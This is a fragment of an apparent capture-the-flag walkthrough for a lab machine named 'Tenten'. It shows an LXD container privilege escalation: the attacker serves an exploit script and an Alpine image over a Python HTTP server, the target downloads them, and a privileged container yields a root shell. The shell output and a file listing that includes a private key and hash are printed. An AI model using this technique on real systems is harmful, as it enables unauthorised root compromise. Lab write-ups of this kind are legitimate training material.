 192.168.1.12 10.10.14.15 10.10.10.10 - Tenten
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: 4193665bd1a9d919e5b022e54468bc69861f06c3e7a123e8156453412ce27705
[*] Listing images...
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # hostname
privesc
~ #
1
❯ dos2unix lxd_exploit.sh
dos2unix: converting file lxd_exploit.sh to Unix format...
❯ sudo su
[sudo] password for al3j0:
❯ ls
alpine-v3.19-x86_64-20240102_1831.tar.gz hash lxd_exploit.sh
build-alpine id_rsa Notes.txt
HackerAccessGranted.jpg job_manager_exploit.py plugins_dictionary.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.10 - - [02/Jan/2024 18:51:20] "GET /alpine-v3.19-x86_64-20240102_1831.tar.gz HTTP/1.1" 200 -
10.10.10.10 - - [02/Jan/2024 18:51:38] "GET /lxd_exploit.sh HTTP/1.1" 200 -
VPN - root's tasks Reconnaissance - Enumeration